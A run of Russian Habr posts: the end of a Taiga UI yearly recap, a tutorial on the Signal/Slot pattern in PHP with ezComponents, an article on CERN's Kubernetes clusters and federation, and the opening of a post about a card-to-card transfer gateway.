Теперь пользователи могут задавать любой доступный атрибут у нативного инпута и слушать любое нативное событие! Для пользователя нашей библиотеки все стало еще более прозрачно. Больше не нужно запоминать названия наших кастомных директив и вспоминать, с какими нативными атрибутами они соотносятся. Все это позволило нам выкинуть много лишнего кода [из TextfieldController.](https://taiga-ui.dev/directives/textfield-controller)
**Кастомные нотификации.** Значительно переработали сервисы показа уведомлений. Теперь созданные абстракции позволяют с легкостью создавать кастомные нотификации и использовать несколько видов уведомлений на одном проекте. Новый компонент [Push](https://taiga-ui.dev/components/push) — хорошая демонстрация новых возможностей.
**Улучшение редактора.** Весь год мы улучшали наш новый WYSIWYG, который базируются на Open Source решении [Tiptap.](https://github.com/ueberdosis/tiptap) Появился целый список полезных расширений:
* Поддержка [Accordion.](https://taiga-ui.dev/components/accordion) Теперь при работе с текстом вы можете [добавить скрываемый контент.](https://taiga-ui.dev/editor/getting-started/API?ngModel=%3Cdiv%20class%3D%22details-wrapper%20details-wrapper_rendered%22%3E%3Cdetails%20data-opened%3D%22true%22%3E%3Csummary%3E%3Cp%3ESpoiler%3C%2Fp%3E%3C%2Fsummary%3E%3Cdiv%20data-type%3D%22details-content%22%3E%3Cp%3ELuke,%20I%20Am%20Your%20Father%3C%2Fp%3E%3C%2Fdiv%3E%3C%2Fdetails%3E%3Cbutton%20class%3D%22details-arrow%22%3E%3C%2Fbutton%3E%3C%2Fdiv%3E%3Cp%3E%3C%2Fp%3E)
* Добавлены [инструменты](https://taiga-ui.dev/editor/anchors) для работы с якорными ссылками.
* Теперь пользователи могут создавать [вложенные группы/блоки.](https://taiga-ui.dev/editor/nested-groups) А также делать их [перетаскиваемыми.](https://taiga-ui.dev/editor/draggable-groups)
* Наш редактор умеет работать с изображениями: пользователь может загружать изображение, изменять его размер, управлять его положением в тексте. А теперь появилась возможность добавления [превью](https://taiga-ui.dev/editor/preview-images) загруженных изображений.
* Добавлена поддержка Dark Mode.
* Стабилизирована работа с таблицами.
**Component Harnesses.** С помощью сообщества начали активно разрабатывать пакет для тестирования компонентов с [Harness](https://material.angular.io/cdk/test-harnesses/overview) и 19 декабря опубликовали первую версию.
**Улучшение процессов и повышение DX.** Кроме улучшения кодовой базы, мы постоянно стараемся улучшать процесс ее разработки. Нам важно, чтобы все члены core-команды и все внешние контрибьюторы имели высокий уровень Developer Experience. Ведь чем комфортнее условия для разработчика, тем быстрее происходит доставка новых фич. В 2022 году мы достигли новых успехов в этом направлении:
* Сменили тестовый фреймворк для unit-тестирования с [Jasmine](https://jasmine.github.io) + [Karma](https://karma-runner.github.io/latest/index.html) [на Jest.](https://jestjs.io) Теперь тестовое окружение запускается в считаные секунды, а упавшие тесты дают более детализированные отчеты. Для интеграционного и скриншотного тестирования мы используем [Cypress](https://www.cypress.io) 11-й версии, который позволяет проверять работоспособность наших компонентов в настоящем DOM.
* Решили проблему слишком длительного исполнения всех тестов. Мы распараллелили все тесты на множество отдельных Github-job: теперь при открытии PR запускаются 14 джоб с Cypress-тестами и 12 джоб с unit-тестами.
* Стали пользоваться фичами npm 8 и применять в работе [workspaces.](https://docs.npmjs.com/cli/v8/using-npm/workspaces)
* Стали активно использовать [Github Projects](https://docs.github.com/en/issues/planning-and-tracking-with-projects) для планирования и трекинга задач.
* Прикрутили ботов [BundleMon](https://github.com/apps/bundlemon) и [Codecov](https://github.com/apps/codecov), которые позволяет отслеживать изменения размера пакетов и степень покрытия их тестами.
**StackBlitz workflow.** В конце года мы добавили интеграции нашего репозитория с новой фичой от команды StackBlitz — [Codeflow.](https://stackblitz.com/codeflow) Теперь любому нашему внешнему контрибьютору не нужно иметь мощного компьютера с предустановленной IDE. Пользователю достаточно нажать на кнопку из нашего корневого [README:](https://github.com/Tinkoff/taiga-ui#-taiga-ui)
И внутри браузера у вас откроется онлайн-IDE, где можно развернуть проект и там же открыть PR. Теперь контрибьютить в наш проект стало еще проще!Вместо заключения
-----------------
Год был непростой во всех смыслах, но команда Taiga UI продолжает развивать продукт. Выбирая нашу библиотеку для своих проектов, вы получаете не только удобный и современный UI Kit, но и уверенность, что поддержка и развитие будут продолжаться — ведь Taiga UI активно используется в сотне продуктах нашей компании. Хотите попробовать? Просто напишите в консоли:
```
ng add taiga-ui
``` | https://habr.com/ru/post/707050/ | null | ru | null |
# Архитектура SignalSlot для РНР веб-приложений на примере ezComponents
На днях, читая рассылку по Zend Frameworks я заметил тему одного разработчика о реализации системы плагинов без модификации некоторого стандартного ядра. Подобную задачу приходится решать достаточно часто и во многих случаях — например, вряд ли хоть какая-то CMS-система обходится без механизма плагинов. Конечно же, разработчики таких популярных CMS систем, как Drupal или Wordpress уже решили для себя эту задачу, разработав собственную архитектуру подключения плагинов на лету без затрагивания функционала ядра. Однако аналогичная задача, мне кажется, все же из категории «вечных» и не все решения могут быть применены в каждом конкретном случае.
С аналогичными проблемами сталкиваются не только веб-разработчики, она актуальна и при проектировании компонентных десктопных приложений и сложных систем. И некоторые успешные решения вполне можно подсмотреть и позаимствовать с таких разработок. В данном случае я говорю об архитектуре Signal/Slot, которая реализована в библиотеке Qt ([подробное описание](http://doc.trolltech.com/3.3/signalsandslots.html)) и применяется там для коммуникации между компонентами. Аналогичный функционал очень был бы полезен и в веб-разработках, в данном случае — в РНР проектах.
Мне лично не хватает событий в РНР, аналогично JavaScript, а Signal/Slot как раз позволит получить аналогичный функционал и на серверной стороне. Если кратко, то каждый объект может генерировать некоторое событие (сигнал), а другие объекты подписываются на нужные сигналы, и при наступлении сигнала вызываются все зарегистрированные функции (слоты), слушающие указанный сигнал. Для такой архитектуры нужен промежуточный объект, который будет хранить список всех зарегистрированных сигналов, а также вести реестр слушающих функций, а при наступлении события — запускать их в нужной очередности. А есть ли готовое решение такого функционала для РНР проектов, или необходимо писать собственное? Конечно, такой скрипт написать достаточно просто, у опытного разработчика на это уйдет от силы день-два, но можно использовать и готовое решение, [входящее в состав](http://ezcomponents.org/docs/tutorials/SignalSlot) [фреймворка ezComponents](http://abrdev.com/?p=151), к которому я давно уже испытываю некоторую слабость, несмотря на то, что есть и более продвинутые и серьезные решения, вроде Zend Framework (жаль, в нем все же нет такого модуля).
В фреймворке есть компонент [ezcSignalCollection](http://ezcomponents.org/docs/api/trunk/SignalSlot/ezcSignalCollection.html), который как раз и реализует основной компонент архитектуры. После создания экземпляра объекта вы можете подключать любое количество сигналов и слотов, просто вызывая метод **connect**. Например, для того, чтобы наша функция **\_test\_slot**() которая просто выводит строку про время вызова (через оператор echo), реагировала на сигнал «test\_alert» (а сигналом может быть любая строка, но лучше всего создать себе некоторый репозитарий заранее определенных сигналов), нужно просто подключить ее:
> `$tmp = new ezcSignalCollection();
>
>
>
> function _test_slot()
>
> {
>
> echo 'Called by **test\_alert** signal!';
>
> }
>
>
>
> $tmp->connect("test_alert", "_test_slot");
>
>
>
> //а теперь генерирует тестовый сигнал
>
>
>
> $tmp->emit("test_alert");
>
>
>
> //мы должны получить в результате исполнения строку:
>
> Called by **test\_alert** signal!`
>
>
После подключения мы в любом месте можем вызвать метод **emit**, который генерирует указанный сигнал. Заметьте, что при подключении вы должны передать имя функции в виде строки (так как применяется PHP функция [call\_user\_func](http://ua.php.net/call_user_func)) Это самый просто пример. Вы можете на одно событие/сигнал повесить несколько функций и они будут исполнены в той последовательности, как они были подключены. Однако, такое поведение не всегда полезно. Для этого есть механизм приоритетов — каждому слоту можно сопоставить уровень приоритета (целое число, 1 — 65 536), и при вызове он будет учитываться — чем меньший номер, тем выше будет этот слот, то есть слот с приоритетом 1 будет выполнен первым, а потом далее, вплоть до последнего. Если у нескольких слотов одинаковый приоритет (а по умолчанию он 1000), то они будут исполнятся в порядке подключения. Установить приоритет просто — передайте третьим аргументом в меток **connect** необходимый приоритет.
Пользы от этого компонента было бы очень мало, если бы он разрешал использовать только функции в качестве слотов. Но функциональность **ezcSignalCollection** намного шире — в качестве слотов могут выступать как методы объектов (здесь я пока не понял одного момента — если объект уже создан, будет вызван метод этого объекта, а если нет — создан новый экземпляр или как?), так и статические методы. Для этого используется стандартный формат — массив, где первым идет имя класса в виде строки, а далее — имя метода.
Если вам необходимо вместе с сигналом передать некоторые параметры, то их нужно добавить после самого сигнала при генерации в методе **еmit**. Таким образом можно передать неограниченное количество параметров, которые будут переданы каждой функции. Однако учитывайте нюансы, в части передачи значений по ссылке — детальнее следует обратится с PHP Manual в [раздел call\_user\_func\_array](http://ua.php.net/manual/en/function.call-user-func-array.php).
Однако в случае больших и сложных приложений одного этого функционала может быть недостаточно. И не столько из-за ограничений, сколько из-за трудоемкости — сигналы должны быть уникальными, но стремление сделать унифицированную систему приведет нас к тому, что в разных модулях могут быть одинаковые сигналы, то есть желательно их сделать одинаковыми для облегчения понимания и читабельности, но вот нельзя. Но есть выход — мы можем создать статическое подключение и определить метод или функцию, которая будет реагировать на сигналы, сгенерированные объектами одного класса. То есть, сигнал «delete\_item» сгенерированный классом Cache будет обработан свои обработчиком, а такой же сигнал, но от наследника класса News будет обработан уже своим образом. При этом можно совмещать как обычную подписку на сигналы, так и статическую, учитывая, что статично подключенные функции будут отработаны после обычных. Например, метод **\_prepare\_item** будет вызван в обоих случаях, а после его отработки будет уже вызываться необходимый статически подключенный обработчик — так можно реализовать, по сути, препроцессор обработки.
Для реализации статичных слотов необходимо при создании объекта **ezcSignalCollection** передать конструктору имя класса, при этом весь остальной код не изменяется, а для подключения использовать класс [ezcSignalStaticConnections](http://ezcomponents.org/docs/api/trunk/SignalSlot/ezcSignalStaticConnections.html).
Сам код этого модуля достаточно прост, если не сказать тривиален, и поискав в Google (например, [это](http://stackoverflow.com/questions/42/best-way-to-allow-plugins-for-a-php-application) и [это](http://code.google.com/p/phpplexus/)), я на нескольких форумах нашел другие варианты собственной реализации, однако, этот компонент из [ezComponents](http://ezcomponents.org/) все же более гибкий и функциональный. Думаю, вам пригодится такой механизм, если вы планируете построить гибкую систему с плагинами. Хотя даже в случае монолитного приложения реализация Signal/Slot может помочь в реализации более гибкой и красивой архитектуры. Просто попробуйте. | https://habr.com/ru/post/46741/ | null | ru | null |
# Истории успеха Kubernetes в production. Часть 9: ЦЕРН и 210 кластеров K8s

На сегодняшний день ЦЕРН является одним из крупнейших пользователей Kubernetes в мире. Согласно недавней статистике, в этой европейской организации, стоящей за Большим адронным коллайдером (БАК) и рядом других известных научно-исследовательских проектов, запущено 210 кластеров K8s, обслуживающих одновременное выполнение сотен тысяч задач. Эта история успеха — о них.
Контейнеры в ЦЕРН: начало
-------------------------
Для тех, кто хотя бы поверхностно знаком с деятельностью ЦЕРН, не секрет, что в этой организации немало внимания уделяется актуальным информационным технологиям: достаточно вспомнить, что это место рождения World Wide Web, а среди более свежих заслуг можно вспомнить грид-системы (включая [LHC Computing Grid](https://en.wikipedia.org/wiki/Worldwide_LHC_Computing_Grid)), специализированную [интегральную схему](https://en.wikipedia.org/wiki/Beetle_(ASIC)), дистрибутив [Scientific Linux](https://en.wikipedia.org/wiki/Scientific_Linux) и даже [свою лицензию](https://en.wikipedia.org/wiki/CERN_Open_Hardware_Licence) на open hardware. Как правило, эти проекты, будь они программными или аппаратными, связаны с главным детищем ЦЕРНа — БАК. Это касается и ИТ-инфраструктуры ЦЕРН, во многом обслуживающей его же потребности.

*В дата-центре ЦЕРНа в Женеве*
Самые ранние публично доступные сведения о практическом применении контейнеров в инфраструктуре организации, что удалось найти, датируются апрелем 2016 года. В рамках «внутреннего» доклада «[Containers and Orchestration in the CERN Cloud](https://indico.cern.ch/event/506245/)» сотрудники ЦЕРНа рассказывали, как они используют OpenStack Magnum *(компонент OpenStack для работы с движками оркестровки контейнеров)* для обеспечения поддержки контейнеров в своейм облаке (CERN Cloud) и их оркестровки. Уже тогда упоминая Kubernetes, инженеры преследовали цель быть независимыми от выбранного инструмента оркестровки, поддерживая и другие опции: Docker Swarm и Mesos.
***Примечание**: Само облако с OpenStack было введено в production-инфраструктуру ЦЕРН за несколько лет до этого, в 2013 году. По [состоянию](https://openlab-archive-phases-iv-v.web.cern.ch/publications/presentations/openstack-magnum-cern-scaling-container-clusters-thousand-nodes) на февраль 2017 года, в этом облаке было доступно 188 тысяч ядер, 440 Тб RAM, создано 4 миллиона виртуальных машин (из них — 22 тысячи были активны).*

На тот момент времени поддержка контейнеров в формате Containers-as-a-Service позиционировалась как пилотный сервис и использовалась в десяти ИТ-проектах организации. Среди сценариев применения называлась непрерывная интеграция с GitLab CI для сборки и выката приложений в Docker-контейнерах.

*Из [презентации](https://indico.cern.ch/event/506245/contributions/2017787/attachments/1254786/1851861/Containers_and_Orchestration_in_the_CERN_Cloud.pdf) к докладу в ЦЕРН от 8 апреля 2016 г.*
Запуск этого сервиса в production ожидался к третьему кварталу 2016 г.
***Примечание**: Стоит отдельно отметить, что сотрудники ЦЕРНа неизменно помещают свои наработки в upstream используемых Open Source-проектов, в т.ч. и многочисленных компонентов OpenStack, какими в данном случае являлись Magnum, puppet-magnum, Rally и т.п.*
Миллионы запросов в секунду с Kubernetes
----------------------------------------
По состоянию на июнь того же (2016) года сервис в ЦЕРНе всё ещё [имел](http://openstack-in-production.blogspot.com/2016/06/scaling-magnum-and-kubernetes-2-million.html) статус pre-production:
> «Мы постепенно движемся к полноценному режиму production, чтобы включить Containers-as-a-Service в стандартный набор ИТ-услуг, доступных в ЦЕРНе».
И тогда, вдохновившись [публикацией](http://blog.kubernetes.io/2015/11/one-million-requests-per-second-dependable-and-dynamic-distributed-systems-at-scale.html) в блоге Kubernetes об обслуживании 1 миллиона HTTP-запросов в секунду без простоя во время обновления сервиса в K8s, инженеры научной организации решили повторить этот успех в своём кластере на OpenStack Magnum, Kubernetes 1.2 и аппаратной базе из 800 ядер CPU.
Причём простым повторением эксперимента они решили не ограничиваться и с успехом довели количество запросов до 2 миллионов в секунду, попутно подготовив несколько патчей для всё того же OpenStack Magnum и проделав тесты с разным количеством узлов в кластере (300, 500 и 1000).

Подводя итоги этого тестирования, инженеры вновь отмечали, что «есть ещё Swarm и Mesos, и мы планируем в скором времени провести тесты и на них». Дошло ли дело до этих тестов, интернет-пространству неизвестно, зато к концу того же года эксперимент с Kubernetes [получил продолжение](http://openstack-in-production.blogspot.com/2017/01/containers-on-cern-cloud.html) — уже с 10 миллионами запросов в секунду. Результат оказался достаточно положительным, но был ограничен успешной отметкой в чуть более 7 миллионов — из-за сетевой проблемы, не имеющей отношения к OpenStack.
Инженеры, специализирующиеся на OpenStack Heat и Magnum, заодно измерили, что масштабирование кластера с 1 до 1000 узлов занимало 23 минуты, оценив это как хороший результат *(см. также выступление «[Toward 10,000 Containers on OpenStack](https://www.openstack.org/videos/video/toward-10000-containers-on-openstack)» на OpenStack Summit Barcelona 2016)*.
Контейнеры в ЦЕРН: переход в production
---------------------------------------
В феврале следующего (2017) года, контейнеры в ЦЕРНе уже достаточно широко применялись для решения задач из разных областей: пакетной обработки данных, машинного обучения, управления инфраструктурой, непрерывного деплоя… Об этом стало известно из доклада «[OpenStack Magnum at CERN. Scaling container clusters to thousands of nodes](https://archive.fosdem.org/2017/schedule/event/magnumcern/)» ([видео](https://www.youtube.com/watch?v=YQFfwY2vSkQ)) на FOSDEM 2017:

В нём же сообщалось, что использование Magnum в ЦЕРНе перешло в стадию production в октябре 2016 года, а также снова подчёркивалась поддержка трёх инструментов для оркестровки: Kubernetes, Docker Swarm и Mesos. Почему это было так важно, [пояснил](https://thenewstack.io/discovering-higgs-boson-cern-integrates-openstack-kubernetes/) на одном из своих выступлений (OpenStack Summit в Бостоне, май 2017 г.) Ricardo Rocha из ИТ-подразделения ЦЕРНа:
> «Magnum также позволяет выбирать движок для контейнеров, что было очень ценным для нас. В организации работали группы людей, которые ратовали за Kubernetes, но были и те, кто уже использовал Mesos, а некоторые и вовсе работали с обычным Docker, желая и дальше полагаться на Docker API, и здесь большой потенциал у Swarm. Мы хотели добиться простоты использования, не требовать от людей понимания сложных шаблонов для настройки своих кластеров».
На тот момент в ЦЕРНе использовали около 40 кластеров с Kubernetes, 20 — с Docker Swarm и 5 — с Mesosphere DC/OS.
Уже через год, к маю 2018 года, ситуация в значительной мере изменилась. Из выступления «[CERN Experiences with Multi-Cloud Federated Kubernetes](https://kccnceu18.sched.com/event/Duoa/keynote-cern-experiences-with-multi-cloud-federated-kubernetes-ricardo-rocha-staff-member-cern-clenimar-filemon-software-engineer-federal-university-of-campina-grande-slides-attached)» ([видео](https://www.youtube.com/watch?v=2PRGUOxL36M)) того же Ricardo и его коллеги (Clenimar Filemon) на KubeCon Europe 2018 стали известны новые подробности об использовании Kubernetes. Теперь это не просто один из инструментов оркестровки контейнеров, доступных пользователям научной организации, но и важная для всей инфраструктуры технология, позволяющая — благодаря федерации — значительно расширить вычислительное облако, добавив сторонние ресурсы (GKE, AKS, Amazon, Oracle…) к собственным мощностям.
***Примечание**: [Федерация](https://kubernetes.io/docs/concepts/cluster-administration/federation/) в Kubernetes — специальный механизм, упрощающий управление множеством кластеров за счёт синхронизации находящихся в них ресурсов и автоматического обнаружения сервисов во всех кластерах. Актуальный случай её применения — работа со множеством Kubernetes-кластеров, распределённых по разным провайдерам (свои дата-центры, сторонние облачные сервисы).*
Как видно из этого слайда, демонстрирующего некоторые количественные характеристики дата-центра ЦЕРН в Женеве…

… внутренняя инфраструктура организации сильно выросла. Например, количество доступных ядер за год выросло почти в два раза — уже до 320 тысяч. Инженеры пошли дальше и объединили несколько своих дата-центров, добившись доступности 700 тысяч ядер в облаке ЦЕРН, которые заняты параллельным выполнением 400 тысяч задач (по реконструкции событий, калибровке детекторов, симуляции, анализу данных и т.п.)…
Но в контексте этой статьи больший интерес представляет тот факт, что в ЦЕРНе функционировали уже 210 кластеров Kubernetes, размеры которых сильно варьировались (от 10 до 1000 узлов).
Федерация с Kubernetes
----------------------
Однако внутренних мощностей ЦЕРНа не всегда хватало — например, на периоды резких всплесков нагрузки: перед большими международными конференциями по физике и в случае крупных кампаний по реконструкции проводимых экспериментов. Заметным use case, требующим больших ресурсов, стала система пакетной обработки ЦЕРН (CERN Batch Service), на которую приходится около 80 % от всей нагрузки на вычислительные ресурсы организации.
В основе этой системы — фреймворк с открытым кодом [HTCondor](https://research.cs.wisc.edu/htcondor/), предназначенный для решения задач категории HTC (high-throughput computing). За вычисления в нём отвечает демон StartD, который стартует на каждом узле и отвечает за запуск рабочей нагрузки на нём. Именно он и был контейнеризирован в ЦЕРНе с целью запуска на Kubernetes и дальнейшей федерации.

*Устройство HTCondor из [презентации ЦЕРНа](https://schd.ws/hosted_files/kccnceu18/d0/CERN.pdf) на KubeCon Europe 2018*
Пойдя этим путём, инженеры ЦЕРНа смогли описывать единственный ресурс (`DaemonSet` с контейнером, где запускается StartD из HTCondor) и деплоить его на узлах всех кластеров Kubernetes, объединённых федерацией: сначала в рамках своего дата-центра, а затем — подключая внешних провайдеров (публичное облако от T-Systems и других компаний):

Другой пример применения — аналитическая платформа на базе [REANA](https://github.com/reanahub), [RECAST](https://github.com/recast-hep) и [Yadage](https://github.com/yadage/yadage). В отличие от CERN Batch Service, являющейся «устоявшимся» программным обеспечением в организации, это новая разработка, в которой сразу учитывалась специфика применения вместе с Kubernetes. Рабочие процессы в этой системе реализованы таким образом, что каждый этап преобразуется в `Job` для Kubernetes.
Если изначально все эти задачи запускались на единственном кластере, то со временем запросы росли и «на сегодняшний день это наш лучший use case федерации в Kubernetes». Небольшое видео с его демонстрацией смотрите в [этом фрагменте](https://www.youtube.com/watch?v=2PRGUOxL36M&t=17m22s) выступления Ricardo Rocha.
P.S.
----
Дополнительные сведения об актуальных масштабах применения ИТ в ЦЕРНе можно получить на [сайте организации](https://home.cern/about/computing).
Другие статьи из цикла
----------------------
* «[Истории успеха Kubernetes в production. Часть 1: **4200 подов и TessMaster у eBay**](https://habr.com/company/flant/blog/334140/)».
* «[Истории успеха Kubernetes в production. Часть 2: **Concur и SAP**](https://habr.com/company/flant/blog/334770/)».
* «[Истории успеха Kubernetes в production. Часть 3: **GitHub**](https://habr.com/company/flant/blog/335814/)».
* «[Истории успеха Kubernetes в production. Часть 4: **SoundCloud (авторы Prometheus)**](https://habr.com/company/flant/blog/339724/)».
* «[Истории успеха Kubernetes в production. Часть 5: **цифровой банк Monzo**](https://habr.com/company/flant/blog/342412/)».
* «[Истории успеха Kubernetes в production. Часть 6: **BlaBlaCar**](https://habr.com/company/flant/blog/345780/)».
* «[Истории успеха Kubernetes в production. Часть 7: **BlackRock**](https://habr.com/company/flant/blog/347098/)».
* «[Истории успеха Kubernetes в production. Часть 8: **Huawei**](https://habr.com/company/flant/blog/349940/)».
* «[Истории успеха Kubernetes в production. Часть 10: **Reddit**](https://habr.com/ru/company/flant/blog/441754/)». | https://habr.com/ru/post/412571/ | null | ru | null |
# Реализация шлюза P2P операций перевода с карты на карту
Для своего проекта мне потребовалось реализовать возможность перевода с карты на карту. Для официального подключения к интерфейсу любого банка необходимо заключение договора и выполнение ряда условий. Поэтому было принято решение сделать шлюз к публичной странице банка. Для этих целей были выбраны два банка Тинькофф и БИН Банк предоставляющие возможность перевода на “свои” карты без комиссии. Подробней о тарифах и ограничениях на перевод вы можете ознакомиться на соответствующих страницах банков. В этой статье краткое описание работы шлюза, реализующего функциональность приема платежей на карту.
Требуется реализовать перевод с любой карты на заранее выбранную карту, с поддержкой процедуры авторизации 3DSecure. 3DSecure это защищенный протокол авторизации пользователей для CNP-операций (без присутствия карты). Подробней вы можете почитать на специализированных сайтах, ниже на схеме приведена упрощенная схема, как это работает с точки зрения пользователя.
